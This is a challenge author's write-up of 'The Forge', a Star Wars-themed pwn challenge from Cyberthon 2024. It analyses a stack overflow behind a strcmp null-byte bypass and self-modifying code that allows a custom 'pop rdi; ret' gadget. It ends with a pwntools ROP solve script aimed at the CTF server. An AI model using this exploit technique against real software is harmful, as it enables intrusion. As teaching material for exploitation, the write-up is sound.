Cyberthon 2024 - The Forge (pwn)

For this year’s Cyberthon, I authored a Pwn Challenge The Forge inspired by the Star Wars theme, covering a slight twist to the simple conventional ROP challenges.

I also authored a pwn challenge for this CTF last year, check it out here.

Challenge Details

Warrior, the time has come… for you to own a saber worthy of yourself. The saber will be your best friend, and it will stick with you through thick and thin. The forging process is tedious and non-trivial, but you will pull through with enough perseverance.

Craft your saber. Prove your worth.

Files: color.h, challenge.c, challenge

The challenge conveniently provides us with the source code, so we don’t have to worry about decompiling it and reversing with IDA/Ghidra.

Understanding the Program

Running the Program



On running the program, it prompts us to ‘build’ our own light saber, giving us some customization options.

The program is very simple with only 3 inputs – color, length and width.

Analyzing the source code

The source code is slightly lengthy due to the extra functionalities that makes the program “prettier”. I will omit the irrelevant lines of code and go straight into the functionality of the program.

Main

As usual, our analysis begins from the main() function.

1

2

3

4

5

6

int main() {

setup();

banner(); // pretty prints banner. ignore.

forge();

verdict();

}

Setup

This function doesn’t do much.

It disables input buffering and installs crash function as a SIGSEGV handler.

SIGSEGV (segmentation fault) is a signal that is sent out when a program tries to access invalid memory location. When SIGSEGV is triggered, the crash function will be called.

1

2

3

4

5

6

7

8

9

// utility functions

void setup() {

// ignore this!!

// setbuf is not of any interest to you.

setbuf(stdout, 0);

setbuf(stdin, 0);

signal(SIGSEGV, crash);

}

Forge

This function is resposible for taking in all of our inputs.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

void forge() {

int length = 0, width = 0, color_index = 0;

char color[0x20];

printf(BHYEL"\t COLOR (RED/BLUE/GREEN)\t: "RESET );

scanf("%s", color); // we love some color!

printf(BHYEL"\t\tLENGTH (0-255)\t: "RESET);

scanf("%d", &length);

printf(BHYEL"\t\t WIDTH (0-255)\t: "RESET);

scanf("%d", &width);

// only 3 colors: RED BLUE GREEN

if (!strcmp(color, "RED")) {

color_index = 0;

} else if (!strcmp(color, "BLUE")) {

color_index = 1;

} else if (!strcmp(color, "GREEN")) {

color_index = 2;

} else {

puts("\tDon't mess with me.");

exit(1);

}

printf(BHMAG"\n\tPREPARING THE FIRE");

prepare_the_fire();

*((uint8_t*)craft_saber+20) = width;

*((uint8_t*)craft_saber+21) = length;

printf(BHMAG"\n\tQUELLING THE FIRE");

quelling_the_fire();

printf(BHMAG"\n\tIT IS READY");

craft_saber(COLORS[color_index]);

}

There is a buffer overflow on Line 6, since it uses %s format specifier which does not limit our input size, to take input into char color[0x20]. Since color is a buffer of limited size of 32 (0x20) bytes, we are able to potentially overflow and overwriting our return address?

However, if we continue reading the code, we encounter our first problem. Our input is being compared using the strcmp function in an if-else block.

If our input string is NOT

red,blueorgreen, the program will exit!

If we read up on how strcmp works, we find the following:

This function starts comparing the first character of each string. If they are equal to each other, it continues with the following pairs until the characters differ or until a terminating null-character is reached.

This means that we can prematurely end our string by adding a NULL byte

\x00on our own, pass thestrcmpcheck, and continue to overflow the stack!

If we continue reading, it calls two functions prepare_the_fire and quelling_the_fire.

1

2

3

4

5

6

7

8

9

void prepare_the_fire() {

// make code section writable, so we can modify our saber to our liking

mprotect((void*)((long)craft_saber - ((long)craft_saber % 0x1000)), 0x1000, 7);

}

void quelling_the_fire() {

// make code section non-writable, as it should be

mprotect((void*)((long)craft_saber - ((long)craft_saber % 0x1000)), 0x1000, 5);

}

By default, the code section (.text) of a program always has the r-x protections –> readable and executable but not writable.

prepare_the_fire uses the mprotect function to change the code page into rwx protections (readable writable and executable), whilst quelling_the_fire simply restores it to r-x.

The purpose of this is so that the program can patch the craft_saber function to print using our specified width and length. It does so by writing two bytes into the executable section based on the width and length that we provided as our input.

1

2

*((uint8_t*)craft_saber+20) = width;

*((uint8_t*)craft_saber+21) = length;

Finally, the program calls the craft_saber function to print our saber.

Verdict (objective)

There are a few “verdicts” for our crafted light saber.

The default verdict is

verdict().If we cause the program to crash, the vedict is

crash().The last verdict,

a_worthy_saberis not called. It reads and prints the content of a file if the first argument of the function is the string: “worthy”.

Evidently, our objective would be to call a_worthy_saber with the appropriate functions.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

void crash() {

printf(BHYEL"\n\tThe results of your forgery, ");

printf(BHRED"nothing more than plain rubbish.\n");

printf(BHYEL"\tCome back when you can prove yourself worthy.\n"RESET);

exit(-1);

}

void verdict() {

printf(BHYEL"\n\tThe results of your forgery, just average.");

printf("\n\tYou can do better.\n"RESET);

exit(-1);

}

void a_worthy_saber(char* answer) {

// a worthy saber deserves a worthy flag :)

FILE* f = fopen("i_am_worthy", "r");

if (f == 0) {

puts("Flag file not found!");

exit(-1);

}

char* flag = malloc(0x100);

if (strcmp(answer, "worthy")) {

fclose(f);

crash();

}

fread(flag, 0x100, 1, f);

fclose(f);

printf(BHYEL"\n\tThe results of your forgery, you have proven yourself worthy.\n\tTake this with you: %s\n"RESET, flag);

free(flag);

exit(0);

}

Writing our Exploit

As we can see, we have discovered a buffer overflow, and we know that our objective is to call a_worthy_saber() with a pointer to worthy as our first argument.

Getting RIP Control

We want to find out the number of bytes that we have to write before we overwrite our return address, whilst passing the RGB check. We can write a simple python script as such:

1

2

3

4

5

6

7

8

9

10

11

12

13

from pwn import *

p = process("./challenge")

payload = b"RED\x00" # first we put in a valid color string

payload += cyclic(1000, n=8) # put in our de-brujin sequence to find offset

gdb.attach(p)

p.sendlineafter(b":", payload) # color

p.sendlineafter(b":", b"1") # length

p.sendlineafter(b":", b"1") # width

p.interactive()



When we run this, we can see this in GDB:

program crashes due to our overflow

program crashes due to our overflow

1

2

3

pwndbg> cyclic -l 0x6161616861616161

Finding cyclic pattern of 8 bytes: b'aaaahaaa' (hex: 0x6161616168616161)

Found at offset 52

Crafting our ROP chain

We will need 3 things

- address of

a_worthy_saber - address of string

"worthy" - a gadget that allows us to control

RDIregister1

Address of a_worthy_saber

The GDB ay

1

2

pwndbg> x a_worthy_saber

0x401502 <a_worthy_saber>: 0xfa1e0ff3

The NM way

1

2

❯ nm challenge | grep "a_worthy_saber"

0000000000401502 T a_worthy_saber

Address of string "worthy"

The GDB way

1

2

3

4

5

6

pwndbg> search -t string worthy

Searching for value: b'worthy\x00'

challenge 0x4026b5 0x4600796874726f77 /* 'worthy' */

challenge 0x4026d1 0x1b00796874726f77 /* 'worthy' */

challenge 0x4036b5 0x4600796874726f77 /* 'worthy' */

challenge 0x4036d1 0x1b00796874726f77 /* 'worthy' */

The PwnTools way

1

2

3

4

5

6

7

from pwn import *

e = ELF("./challenge")

worthy_addr = list(e.search(b"worthy\x00"))

print([hex(i) for i in worthy_addr])

# output: ['0x4026b5', '0x4026d1']

Address of gadget

Typically, to control RDI, we will look for a gadget like pop rdi ; ret. However, this program doesn’t seem to have pop rdi ; ret!

1

2

❯ ROPgadget --binary challenge | grep rdi

0x0000000000401266 : or dword ptr [rdi + 0x4040b8], edi ; jmp rax # this is useless to us

In order to control RDI, we can actually make our own gadget!

The two instructions pop rdi ; ret actually just corresponds to two bytes \x5f\xc3.

You can try this for yourself using any online x86 assembler or even using pwntool’s assembler.

1

2

3

# asm is a CLI tool that comes installed with pwntools

❯ asm -c "amd64" "pop rdi ; ret"

5fc3

Conveniently, in our program, we are also able to write two bytes into executable memory via width and length.

1

2

*((uint8_t*)craft_saber+20) = width;

*((uint8_t*)craft_saber+21) = length;

If we pass in width and length corresponding with pop rdi and ret instructions, we could have a pop rdi ; ret gadget!

Piecing together our Exploit

Based on what we know so far, we can craft a payload that calls a_worthy_saber("worthy").

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

from pwn import *

e = ELF("./challenge")

p = process("./challenge")

# 1. address of a_worthy_saber

# 2. address of string "worthy"

# 3. a gadget that allows us to control RDI

a_worthy_saber = e.sym.a_worthy_saber

str_worthy = next(e.search(b"worthy\x00"))

pop_rdi_ret = e.sym.craft_saber + 20

payload = b"RED\x00" # put in a valid color string

payload += b"A"*52

payload += p64(pop_rdi_ret) + p64(str_worthy) # prepare RDI = str_worthy

payload += p64(e.sym.a_worthy_saber) # call a_worthy_saber

gdb.attach(p)

p.sendlineafter(b":", payload) # color

p.sendlineafter(b":", str(0xc3).encode()) # length : ret

p.sendlineafter(b":", str(0x5f).encode()) # width : pop rdi

p.interactive()

Finale: Debug and Run our Exploit



However if we run the exploit script above, the program crashes at movaps once again.

gdb output when program crashes

gdb output when program crashes

The movaps issue happens due to misalignment of the stack. We can simply solve this by adding an additional ret gadget in our ROP chain.

Final Solve Script

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

from pwn import *

e = ELF("./challenge")

# p = process("./challenge")

p = remote("chals.f.cyberthon24.ctf.sg", 40201)

# 1. address of a_worthy_saber

# 2. address of string "worthy"

# 3. a gadget that allows us to control RDI

a_worthy_saber = e.sym.a_worthy_saber

str_worthy = next(e.search(b"worthy\x00"))

pop_rdi_ret = e.sym.craft_saber + 20

ret = e.sym.craft_saber + 21

payload = b"RED\x00" # put in a valid color string

payload += b"A"*52

payload += p64(ret) # pad with ret

payload += p64(pop_rdi_ret) + p64(str_worthy) # prepare RDI = str_worthy

payload += p64(e.sym.a_worthy_saber) # call a_worthy_saber

p.sendlineafter(b":", payload) # color

p.sendlineafter(b":", str(0xc3).encode()) # length : ret

p.sendlineafter(b":", str(0x5f).encode()) # width : pop rdi

p.interactive()

you can find the full solve script here

Appendix

RDI is the first argument of a function according to calling convention. ↩